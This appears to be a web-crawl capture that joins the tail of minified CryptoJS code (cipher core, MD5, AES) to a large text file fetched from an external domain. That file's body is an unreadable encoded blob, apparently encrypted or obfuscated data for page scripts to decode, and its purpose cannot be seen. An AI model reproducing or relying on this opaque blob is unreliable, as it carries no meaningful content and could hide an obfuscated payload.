t},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?B:x}return function(t){return{encrypt:function(r,i,n){return e(i).encrypt(t,r,i,n)},decrypt:function(r,i,n){return e(i).decrypt(t,r,i,n)}}}}()}),h=(i.StreamCipher=d.extend({_doFinalize:function(){var e=this._process(!0);return e},blockSize:1}),r.mode={}),u=i.BlockCipherMode=n.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),l=h.CBC=function(){function e(e,r,i){var n=this._iv;if(n){var c=n;this._iv=t}else var c=this._prevBlock;for(var o=0;o<i;o++)e[r+o]^=c[o]}var r=u.extend();return r.Encryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize;e.call(this,t,r,n),i.encryptBlock(t,r),this._prevBlock=t.slice(r,r+n)}}),r.Decryptor=r.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,c=t.slice(r,r+n);i.decryptBlock(t,r),e.call(this,t,r,n),this._prevBlock=c}}),r}(),_=r.pad={},v=_.Pkcs7={pad:function(e,t){for(var r=4*t,i=r-e.sigBytes%r,n=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(n);var a=c.create(o,i);e.concat(a)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},y=(i.BlockCipher=d.extend({cfg:d.cfg.extend({mode:l,padding:v}),reset:function(){d.reset.call(this);var e=this.cfg,t=e.iv,r=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=r.createEncryptor;else{var i=r.createDecryptor;this._minBufferSize=1}this._mode&&this._mode.__creator==i?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else{var t=this._process(!0);e.unpad(t)}return t},blockSize:4}),i.CipherParams=n.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),m=r.format={},k=m.OpenSSL={stringify:function(e){var t=e.ciphertext,r=e.salt;if(r)var i=c.create([1398893684,1701076831]).concat(r).concat(t);else var i=t;return i.toString(a)},parse:function(e){var t=a.parse(e),r=t.words;if(1398893684==r[0]&&1701076831==r[1]){var i=c.create(r.slice(2,4));r.splice(0,4),t.sigBytes-=16}return y.create({ciphertext:t,salt:i})}},x=i.SerializableCipher=n.extend({cfg:n.extend({format:k}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=e.createEncryptor(r,i),c=n.finalize(t),o=n.cfg;return y.create({ciphertext:c,key:r,iv:o.iv,algorithm:e,mode:o.mode,padding:o.padding,blockSize:e.blockSize,formatter:i.format})},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=e.createDecryptor(r,i).finalize(t.ciphertext);return n},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=r.kdf={},S=g.OpenSSL={execute:function(e,t,r,i){i||(i=c.random(8));var n=p.create({keySize:t+r}).compute(e,i),o=c.create(n.words.slice(t),4*r);return n.sigBytes=4*t,y.create({key:n,iv:o,salt:i})}},B=i.PasswordBasedCipher=x.extend({cfg:x.cfg.extend({kdf:S}),encrypt:function(e,t,r,i){i=this.cfg.extend(i);var n=i.kdf.execute(r,e.keySize,e.ivSize);i.iv=n.iv;var c=x.encrypt.call(this,e,t,n.key,i);return c.mixIn(n),c},decrypt:function(e,t,r,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var n=i.kdf.execute(r,e.keySize,e.ivSize,t.salt);i.iv=n.iv;var c=x.decrypt.call(this,e,t,n.key,i);return c}})}()});
!function(r,e){"object"==typeof exports?module.exports=exports=e(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],e):e(r.CryptoJS)}(this,function(r){return function(e){function n(r,e,n,t,o,a,i){var s=r+(e&n|~e&t)+o+i;return(s<<a|s>>>32-a)+e}function t(r,e,n,t,o,a,i){var s=r+(e&t|n&~t)+o+i;return(s<<a|s>>>32-a)+e}function o(r,e,n,t,o,a,i){var s=r+(e^n^t)+o+i;return(s<<a|s>>>32-a)+e}function a(r,e,n,t,o,a,i){var s=r+(n^(e|~t))+o+i;return(s<<a|s>>>32-a)+e}var i=r,s=i.lib,c=s.WordArray,f=s.Hasher,h=i.algo,u=[];!function(){for(var r=0;r<64;r++)u[r]=4294967296*e.abs(e.sin(r+1))|0}();var v=h.MD5=f.extend({_doReset:function(){this._hash=new c.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(r,e){for(var i=0;i<16;i++){var s=e+i,c=r[s];r[s]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}var f=this._hash.words,h=r[e+0],v=r[e+1],d=r[e+2],l=r[e+3],_=r[e+4],p=r[e+5],y=r[e+6],m=r[e+7],D=r[e+8],H=r[e+9],M=r[e+10],g=r[e+11],w=r[e+12],x=r[e+13],B=r[e+14],b=r[e+15],j=f[0],k=f[1],q=f[2],z=f[3];j=n(j,k,q,z,h,7,u[0]),z=n(z,j,k,q,v,12,u[1]),q=n(q,z,j,k,d,17,u[2]),k=n(k,q,z,j,l,22,u[3]),j=n(j,k,q,z,_,7,u[4]),z=n(z,j,k,q,p,12,u[5]),q=n(q,z,j,k,y,17,u[6]),k=n(k,q,z,j,m,22,u[7]),j=n(j,k,q,z,D,7,u[8]),z=n(z,j,k,q,H,12,u[9]),q=n(q,z,j,k,M,17,u[10]),k=n(k,q,z,j,g,22,u[11]),j=n(j,k,q,z,w,7,u[12]),z=n(z,j,k,q,x,12,u[13]),q=n(q,z,j,k,B,17,u[14]),k=n(k,q,z,j,b,22,u[15]),j=t(j,k,q,z,v,5,u[16]),z=t(z,j,k,q,y,9,u[17]),q=t(q,z,j,k,g,14,u[18]),k=t(k,q,z,j,h,20,u[19]),j=t(j,k,q,z,p,5,u[20]),z=t(z,j,k,q,M,9,u[21]),q=t(q,z,j,k,b,14,u[22]),k=t(k,q,z,j,_,20,u[23]),j=t(j,k,q,z,H,5,u[24]),z=t(z,j,k,q,B,9,u[25]),q=t(q,z,j,k,l,14,u[26]),k=t(k,q,z,j,D,20,u[27]),j=t(j,k,q,z,x,5,u[28]),z=t(z,j,k,q,d,9,u[29]),q=t(q,z,j,k,m,14,u[30]),k=t(k,q,z,j,w,20,u[31]),j=o(j,k,q,z,p,4,u[32]),z=o(z,j,k,q,D,11,u[33]),q=o(q,z,j,k,g,16,u[34]),k=o(k,q,z,j,B,23,u[35]),j=o(j,k,q,z,v,4,u[36]),z=o(z,j,k,q,_,11,u[37]),q=o(q,z,j,k,m,16,u[38]),k=o(k,q,z,j,M,23,u[39]),j=o(j,k,q,z,x,4,u[40]),z=o(z,j,k,q,h,11,u[41]),q=o(q,z,j,k,l,16,u[42]),k=o(k,q,z,j,y,23,u[43]),j=o(j,k,q,z,H,4,u[44]),z=o(z,j,k,q,w,11,u[45]),q=o(q,z,j,k,b,16,u[46]),k=o(k,q,z,j,d,23,u[47]),j=a(j,k,q,z,h,6,u[48]),z=a(z,j,k,q,m,10,u[49]),q=a(q,z,j,k,B,15,u[50]),k=a(k,q,z,j,p,21,u[51]),j=a(j,k,q,z,w,6,u[52]),z=a(z,j,k,q,l,10,u[53]),q=a(q,z,j,k,M,15,u[54]),k=a(k,q,z,j,v,21,u[55]),j=a(j,k,q,z,D,6,u[56]),z=a(z,j,k,q,b,10,u[57]),q=a(q,z,j,k,y,15,u[58]),k=a(k,q,z,j,x,21,u[59]),j=a(j,k,q,z,_,6,u[60]),z=a(z,j,k,q,g,10,u[61]),q=a(q,z,j,k,d,15,u[62]),k=a(k,q,z,j,H,21,u[63]),f[0]=f[0]+j|0,f[1]=f[1]+k|0,f[2]=f[2]+q|0,f[3]=f[3]+z|0},_doFinalize:function(){var r=this._data,n=r.words,t=8*this._nDataBytes,o=8*r.sigBytes;n[o>>>5]|=128<<24-o%32;var a=e.floor(t/4294967296),i=t;n[(o+64>>>9<<4)+15]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),n[(o+64>>>9<<4)+14]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,f=0;f<4;f++){var h=c[f];c[f]=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)}return s},clone:function(){var r=f.clone.call(this);return r._hash=this._hash.clone(),r}});i.MD5=f._createHelper(v),i.HmacMD5=f._createHmacHelper(v)}(Math),r.MD5});
!function(e,r,i){"object"==typeof exports?module.exports=exports=r(require("./core.min"),require("./enc-base64.min"),require("./md5.min"),require("./evpkdf.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./enc-base64.min","./md5.min","./evpkdf.min","./cipher-core.min"],r):r(e.CryptoJS)}(this,function(e){return function(){var r=e,i=r.lib,n=i.BlockCipher,o=r.algo,t=[],c=[],s=[],f=[],a=[],d=[],u=[],v=[],h=[],y=[];!function(){for(var e=[],r=0;r<256;r++)r<128?e[r]=r<<1:e[r]=r<<1^283;for(var i=0,n=0,r=0;r<256;r++){var o=n^n<<1^n<<2^n<<3^n<<4;o=o>>>8^255&o^99,t[i]=o,c[o]=i;var p=e[i],l=e[p],_=e[l],k=257*e[o]^16843008*o;s[i]=k<<24|k>>>8,f[i]=k<<16|k>>>16,a[i]=k<<8|k>>>24,d[i]=k;var k=16843009*_^65537*l^257*p^16843008*i;u[o]=k<<24|k>>>8,v[o]=k<<16|k>>>16,h[o]=k<<8|k>>>24,y[o]=k,i?(i=p^e[e[e[_^p]]],n^=e[e[n]]):i=n=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],l=o.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,r=e.words,i=e.sigBytes/4,n=this._nRounds=i+6,o=4*(n+1),c=this._keySchedule=[],s=0;s<o;s++)if(s<i)c[s]=r[s];else{var f=c[s-1];s%i?i>6&&s%i==4&&(f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f]):(f=f<<8|f>>>24,f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f],f^=p[s/i|0]<<24),c[s]=c[s-i]^f}for(var a=this._invKeySchedule=[],d=0;d<o;d++){var s=o-d;if(d%4)var f=c[s];else var f=c[s-4];d<4||s<=4?a[d]=f:a[d]=u[t[f>>>24]]^v[t[f>>>16&255]]^h[t[f>>>8&255]]^y[t[255&f]]}}},encryptBlock:function(e,r){this._doCryptBlock(e,r,this._keySchedule,s,f,a,d,t)},decryptBlock:function(e,r){var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i,this._doCryptBlock(e,r,this._invKeySchedule,u,v,h,y,c);var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i},_doCryptBlock:function(e,r,i,n,o,t,c,s){for(var f=this._nRounds,a=e[r]^i[0],d=e[r+1]^i[1],u=e[r+2]^i[2],v=e[r+3]^i[3],h=4,y=1;y<f;y++){var p=n[a>>>24]^o[d>>>16&255]^t[u>>>8&255]^c[255&v]^i[h++],l=n[d>>>24]^o[u>>>16&255]^t[v>>>8&255]^c[255&a]^i[h++],_=n[u>>>24]^o[v>>>16&255]^t[a>>>8&255]^c[255&d]^i[h++],k=n[v>>>24]^o[a>>>16&255]^t[d>>>8&255]^c[255&u]^i[h++];a=p,d=l,u=_,v=k}var p=(s[a>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&v])^i[h++],l=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[v>>>8&255]<<8|s[255&a])^i[h++],_=(s[u>>>24]<<24|s[v>>>16&255]<<16|s[a>>>8&255]<<8|s[255&d])^i[h++],k=(s[v>>>24]<<24|s[a>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^i[h++];e[r]=p,e[r+1]=l,e[r+2]=_,e[r+3]=k},keySize:8});r.AES=n._createHelper(l)}(),e.AES});

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182427224.txt
body_size: 248260
content:
~0qk;wqhprtWre7/rzx@@n;9fX)B/@-kF}upsOho)te+nEe0%n^I6]-r_e/s/n+X5/5:0^-B_fsVT@(wTB_S/K6U6]pk:/:X/oOI%nuXC5~z/FC(@tYJ6NkF/ABxRX7YT9]+5s-9T0-u_fhq%}WJ5/_A/QTKJCBu_kODF;5N_WOO0//V6xBr:{XyTfB~/2hFdB-D+(TYf%XW:-}:A:d&Yf:@^LXk_LsBQK_q^N6LqKnJ/5:@:7sL/sp|Ty6)69u;SY7Y}_:KqoQ+09~2A1xe:{TJqL_^6}(|_kJVi}qxN--~T)_1FOpi@-qI5sIq4//IfE%+Q;^{J/7V_1:-hf5y_{6K://2F(6V/E@;}Y4VX+WT104I{1V5^dV)qIOwr0L2-wr^+{^s^y6QF2I|Xf5^14^d}_5LK::WfiB|wzT:J2V+O9p9}n-|@-pW}1:AY71sKtdLJ@}|fwIu5U+:T&IWXE{TqWIWT:+nddh_4k-iTf2;R{^s4Afy~F6JhA~xRBBX4WTi5VQR61YtfsS|@d@qhS-r5)_}q06}o|D(Rw(p]V@T/^TI%WETFQsk55yI1|SiAipuF-A-qKY]d7C9Jdu1:6D|qe/Y2SOk29(NKhprJ4Bi_y^::kyW5VS]}/7NF;C5/JAt/CIA:B(|5t:-^Cf]X:6k^B-|_)6zUnVJX}IA5Y@E0|Dh5duA0VWn2y|t@JQn^]qE656zqRSr^]qE)Li)J/|s%%C;RL5&sTSBt:i+psQ&iF6{L4n00z+sA4LCS)6t6+-WsfK}6qJJ)Y92s(2k5y1V4X;D4ouh:}f56t4kX4/A1X7Y}{JT)d-;o);]VI0E+NC92z^5_F6LJTSt:/z)F(^5FJo^@:r{{(;B):_oDo~fe72_K4}xAoN7ft:CFdT}5kL&0VyI5fXV_5+;A5@}Ce|V5&:uY%+%7_TdSJY6^{@}CN7+}z%qYO0&4X7w@OY:4(;7TzE@~f:FL1U(-AFpV2@-XOR_{40{;hop+9OKNuOd]Y/Y4%7V4_7Y4_7VRXtVT;/YR5Tu/////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SE@I4yDyEE}NS~]y|ER~BAxNB]EI4B@y|BTN|NE;wukW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SE@I4yDyEE0NS~]y|ER~BAxNB]EI4B@y|BTN|NE;wukW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Cr}-CE};k~^t|hqykyFNCB0yT}hN^WRt|N6-|q^UCW4UV+C-TWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4OdB6JWI@kYx5]0%UN^4UswXEnqz6OBCF5sXDnFkUI|}u}KhI]}V^J2wV4eL0nJ]XV^qDQ(~0:od_EO^~]]|}tFLoIwBe:ikppdSuNFhtz}:S4Or9(WIeo{X&)I7xrW~s{u21IOexrwOr1nyuB%rk(;p/:f+u|+0E;TUStf1C{Wy7C9k(0TQ2(-(xU}^fVJ%^DY|&Fwp/i5NUD%{EwwIy{duw%DyeXrI^EdQrr~0yxwIQde46w9w7FKW%q54)i@0CJK+D7(e%2/V(rK~RJ_zysWp(NE6NDCzrRIX{QSh4JKFNst4Q9/s|nO-E7EFWpS-Kuu_drhC|Jtkpxpk6SODirrE5woWy-^6xNx~RdTzkkkXOpC-p%q;pwz6V6p:zzz5KuThF0Rx6CC+urLLrx;@TRui|LQyh;Nw/YE-0&fQDhpnEJI+kx9BD@KYi|BwtJpu0;;rr]u^RrEYVB&]++UUA(|X^qr/hE{EyBsSp++JCoAN2^^@|kxYY(%tRU+nqs}^q22k_TzYY7)pUdJ|o;Kk;9O-(T6d6hd|U:hKNII9kt]{w(rOD&BVx:d~i(f_OJJ4fEEY:OOOJKDK^^E5IB|CT}_qIw5I5/udFdI/A0B}Ay0|OVBSpqRYF&L;WEqAfz~-VVACS}yESfT|-}}x~O9Yd+uCQ+oN-I}5K]S1A2D&VVunhINBuppU0}tq%^-7U]UOXR]f(w6+}1Vx-ndyw&rzd]nF0I(]4s@Ie5dO))UszB~hF:r/DhVI(zK/)ddFyAX+O(0E&&k2rYU+Rr(Iy{yyuD9D/R@}2~%Bd)u1hQAsW9Q^1sk2^0wUx+EU^W~}Lf:@qV@LInTk]EkX;hyIridziho9FTzkCE9/2+QQn{x(Jso9XJ]9hph;2SIkxE&];OuN-|iO;kx7hRVeV9k^KOWit|Wwt66WCo-yW0zd1WOOF0OwzCCEwI/DE+9|7^%yOxeX1WCJu]E2^tw;(D5:iV|zdnnUNf7pS]]qhrs^iA&2)J_UY)K}e^w}00KB@7)7zU%JXn;NwKKK19T(;7(Q+_Ynn1@CS2O-I^:^VdLSp;eu|KIxEt{(U9dp(BD]|:R7;sUe5JQN;9V_ONqQ4IRdC)f0EIBtxK_6JI5IdtBK@}%q5B|A4Qqu~Bir}}}En(N~wA|:V(uf)nV2&C1]C-dS5%0xWuF)uqzuJDTqr;p0uL6Yzr9OCt-tIqkyhSuqsS(hY1Nw;E9yr5;psrq10xW1uK2dUfSL2;]4|C2|:(pVx76AqLfx;9k):^NU_hw2;D{nLEiruST|q;We%VonD9er(K;k~URTD@2(Yy64-}fy}CiNyu1phy-Y]UA{%:@rESTyktiwuduQxrh6%T~@FkYE{dC@dEu5&Reh]zBWypftB(nyuxEVtIpd|uNrJA|-{-iOYku+S@E1hN~W(0I-SBYdzoOip+tWzS6Xz@FRCQ4B-tdWi;zqroWrSJkOS5060dJ1SOBVnTA)O(w~zReNuQ:&;(xQ;h9+x^I&s6u}6pnUhI+KCB_dnN%Iw^^@U&_@zi6U6:(}eF~]YOUCW||WdzU:tLEtRwI(]zCs5B11IJ:Y(nwRh~^+|0:;(JKn24Y:zK~zOkyhIIhzQAo]Lz/YtJEs2kC}V6iNUe-2&/:sJxJ&1sWQ/%^_WA/o@qV(o:T/26BSrx&:L))F]rrQRT^wO{B]F@^BFp/ttrX(rhh+JJCkw-]~poozFC]e@yEsEV^JKNzo)7%B+5KWAw4Sh^-pV|O~R@%5r0DxE|(2hyw&QCkYSo+@exx(1]yhdTw6i2-TT1CpIkUh@U4&I1wow-9/:}L;CI1kxVT-4e4LrYQOiRC]{pVFtB:E)QStkNrJzC}~I0~KTqoD/oEAXATep};qUWCRexSN5i+p@spI6~)VNS@0nEF0C:|V{D:_|7%^dC9)R6xn4LSiY}Bi~IY^kB&CC9tUDS_(SniBTO5~W)y27d4O}Jq@XKE:9DpIA(/TW:|tsy1YJ6uTUS4pKUf%zuy7BEzwpN:SQToF009iBt+^2J_B@x):~S-xqzY~N|qTz2Qd:94qkfKhz:dLr1Ts(A{)k:XtV6TKQT(h;}69Y71KX2E;Use:DLUAA6;UQ&76+Y%4&t70&RR]4YShywf6B_/J_tV{|)qpx_R~;x(~fpwty&p;@]hW(hOI)iqd/e|wIDhfEy4_:D-(^W%k)~{Yu2et6U2q92w4U]Ip((RJ5JokU6x&6y)sD|2xES}|pY0{repYy)w0rA:S)ECt{{nhCdTeh^Uorwf|5Dkh(_4rppASseY_)]y:WuU%4nr2%I{W(0XF]J{SqC}p4BWe4Bq7QOEYtk&h_SRDBRt)rt_JrpznIhwK}FI@%|VoqkR]hW2Oh]CK&SsX5^FRFJ(p_E{RkII;qUWQ0x944WFz-nQT|+OAUzOr)|+V6D4BQ1w5Yo9Uy%)XrwIkD;_)L]};Rd]Kfp;_xsLUL|y-SnsEwFx)^]ih@hxJBOI4Bs|(&4s7kL@BOOTyrt}z&BJxp}|2+d^}|-Xp]usLL|ENTsrixOUT^BDN/T@S/(NpqV%{dtXno(hi7}I05op+t7{4EqVVW~t1;;fUy]OKBO4)OVIo76]5D0OWrSwxkuiU6wu^~^h-2+OypE{o&]-EW4{XWp6tSw-hVeJCwQTS9Wx%d7h%9k;4e/s:qFfh:RrBRL;AAQDr%|rRToku]STR]Uu9YL-n9nnq%D{fCt)9Nw0ihyNI:1|V_@euLDFS(Q)%Be7(R{Owi7_YJRAweV@9R&OOqFIIY:^J_RU6E/e_hx9~5L-IEFdEt1-uJ+;wI:+wq+X(sO)49:^KyX@Dh+uD^Bfnx]dkQrrDIEOrr]IErVXWreu_|CBdB}+YCrhwsW}~+y_o~F21KECTC{WrzssVVLfnLK&t7_rL]L9|nBt1L@x77VF0_^(&NtJ^E46F6ed^n4:i2fUwY)_JYKq9VCWrN;--:(~%CB;BXAsV}s^TChnO:sTs_A(y_&A%hqssX)h/sR0IQV{1n+/4fV}dT5;W&uK]%sBW)x-Wx47TpICI_wX/wX{n@qwhV7zEK-AI7||NI0z0~xQ1W_C-E-;VrFChEDn1EU^eEUy2A6qDEd5r]wiUyDORE)z7(ddYrd;&Bf9fyX0tERkAN4zxyuyJf40xEuk}ydirI((yuE^7r-79E){9ED9)r_B+I+&9~|f~xueVy0UfBYK7E]d(uV%^kE(Y~kx-W}{1]9wUzEx:+&&4f9&Ef2reW9wT+WwuW@dpNO9BW66pIs+e+@zx+sfAf+7^N+Y1(]7f(C@XrCp+(]]frkYyr]UErkQ:r]f0pk&Wr9u&rw%YuoSq(nB0WOO:WqhrhL65p^O_NnE7/IiLr@Y5x9d{uE+L]0r)r9Ysix+{BE&t-w|-ei+5U&zNz0zNIEekSx;(&4&N0B)f%BzfSqe(f2)f}}eVTp)Iy~e_{E7_t4&X&q))&6zpFq)%DAz%I4&40u7_~Cz4:~t;s|]7}}]7s})QO&]0xh&Dk&E{Tit|2u]OfR7R;}]Q-xB6XS(;Si-&0hp;2ir~Y&IhRBy9F~~~{CBRoskCsok&xDU|F|kD{r-}tk95J~k}rEk1Iu9xS4tCt9Axw|yiuC~E9kUun|ywns9Iw|r|]Oy1eht1YuyR1E9VfrhN%uy}1E9YquNkSEuT)n~AuCU64UhxK+9%KuuSRwNk9292Y}A@|/RWIszBhyO0f1f2-/:&-)-q6]JB6y+r}q:x+}0Tz+FCY|q-dUf]2UoxedIkSABri0IrUdIrF(iI%0DrApTI&0SW70pr(W-r(yEE_)0}JpD6^~Bo6dFo6DupB/prxYF6-&WW^s045Eq9:V%x7xRUY5f4_QR6YpkxCwfC5iA]5+}q4IQ&_VB24ef62AAVsB(D|)~i5&(T:2O65_Ar5_uk16]V1YNJ:6%i5|qo4rz+:{zw1D~u|;xkQy0-4|%x5QqV/|d]w1L@/XRs1OUosd;WDrnhB|QA9d@u7o]@E5}9u1y~phf~S2U-uQr~^(y-e(r~pQW@WhUoNIAu:RSU@LyVyJ/of|NJ-f9IuSO1E(D7]w)oE(R@]SKpSX9/yry-p);}ITkx(fBwIRALU6x_;fyWIX|FU6eLyteTNC1xEpB:(7VW(E(k-p%DEpQe]^&+N&;dq9ueW9i7h976~WxKWEUTYBdT(s-~ps)-yzhEUsU@hsdWh+C(use2W9@qru50rtT/xAF;xA-;^AQuxV&wre&kreUwreoOxV%YuJd1qto&IKLxi&|qO{eRrr50U1LVUK-rW1JOfJXKi+:Lf5RR~1LDfNO_hyRW-OL^uLJdBqTUULS)Wo5ChFL~6t}D-:Bdu;OnWQ2uqYLSqQKrN_1%Y2%DidTOp|@%Yd{tdy10A_:sWAK7{@CdDi^/sA7F@p)LKW]5{n:(DTCI0I7@4~CBeDuiFB(7Xs7%E-:hX}Bi~B(dd~ro+h~TYq2UQhux0|IRKBCK7~k^f0B%kUN]^q(Ch}I%U+UN9u9u{C9erJr~7Jr|/Bk7xTpXBiy4t497@x2Dd4pBJ&I6~&In+u9i5^ystDu15~UVVSWeeuSpnzNBQCWuETW]tCOkSEfS4ouRO:hYnuW]VoN-zEux)rU2JVf6wihVXwWVNWNTU6NoCkOJ&BNs:&idTDuV}D;NEruwAzuq4+uA%nORhtw4s:O@++uSBIrxSD;02dJNwV&EnKLLOEuiLIrydCY&5J6)h^Jd)sVsViq}5/Y5Nor:d0}049fihyKp@^_kRJKJCtWDeB+I;AE24eEDATiOXzhT5U-T:f^-X|n0KhV)&~;+5UA41_}EK%xz6Tk&1iTkssqO4~;+4(Ez^~%2KyK:6A%p&4N}ENI9/0+srWRd5{+s/6RUD2RdO|]-w]@&/ouorJFEt60&k((dLexuO5J:FIFk&nYuL1~V;5rA~(AUu9]^I/Uk|]O)qEqpxFL-W{UJQzAqV--Uoz{T/CBBznL|r@nB]7REB/{4e_pU+J}u1@-V)_dJ+_qkU}~A(Ri|~TR|AyTkUQFxr)Y2-^0E(pISpf-qp^-rAL(06uU6+t^|(LIpY~h&YVUxyXTO)L/Dr+)(xA&1SWttrW-W^Ck__CkR_VQwre-}SEJz-e%OxS^oyeqW+:zt_W%;rNz}rr^6yOT|i+Lp;-u+RJ%|u5q@h57e^qV_:+^op17wzzX];^SANLqFfL)^:00t-o^7+L^)z0n~I]^kS:^{^U}/yQsddyoidO7X:ULEzd5~zdIRxdoxY@5qzyoTdN1yewNRTNX5qQwUx@qAOzS1:@q|:N(E_On0N/0Wp|/h;:(:FXC~kr5eO]w)f~h{k:q/]~EA(9~pui%z+]&WIXeAyd^frXSYFRNLBY_4:pr)q|}O]w0U]Cu}q4Td]4C/EV;BUSInuC^i]0y_()&u&W0pk1rDq|:eQR(CE09p;wO]/0~V(A9Dnz55:19npLXkqkSDJdAseBf|^nW;O:wAOwWrd6ADdih|KUNL15hfktxk9-fpV1qrYthJUEVVQDW@spLk@Dx;~tx%h1LATDuY4)XhD5q^uJw/~ruw~rz+Es+S-)q/_t&eVtY+)9i1z&6|]1D+;WwKpsdK_&q1r|&wO)JXhID|D16Cn5+-46&N2E6CzIxEU)&(Q^&UBUD5e-z(S9zF2k^)pOEzRU7Y^@JK)UF6L{:e}qF|oR7d+UD/rkzo::6@0t0)TWRECyzO|::Ek(7LRx7@F1e2&peR@f:d;zR7%&rKwd2W2u]KkK:_h6k6fquz0:C/|/_ww0Yt^RK55K;uK%dhL)%u5^6UxVr~07{0y7{4];UBI6-see-|+|u+9&I((xW{(OfR_Oo~0_~^B:AhOr@|eFBdu@Q9~]-R/@0duDn|~9pTue@xwxxnN6ITrI-JNhF}fWyx]Lnh1tdD+p}1Dp0F(fELLSo2U^%]pXp5r00^6NSxN)ry4r1y_/Ct1k1tn6xdIQx:I%ip-LBru@IkF|^pWTOt/|wkXKBrr/EyxkV&5(195(1]_/JN:@FLsx}V_]zV4J&zdwo6ikSL9eN(/eNJ2|QCRt;oX+qs49q{/(Q(/QrkQ&x@o{IVo+9(NpV}1SNp|S]2s+DFxy;FrNIkn7EtUr/TRYEB@O&KrE]u@J@~@JdUX~dh_;A+DwI{rNu%dOO+5iopVsVyR/OU:(OuJxzN}/-RD-5LJh%~65Kyzo94fTw)u|C(Teo@EEyo~|Br~AQS2W9XyRY)DR+Cp_IX-)6E]SJoLf0xEDO-E)nOSE]5yDO6E9QtWd2oEE%N+/&YiF~i6EiWxi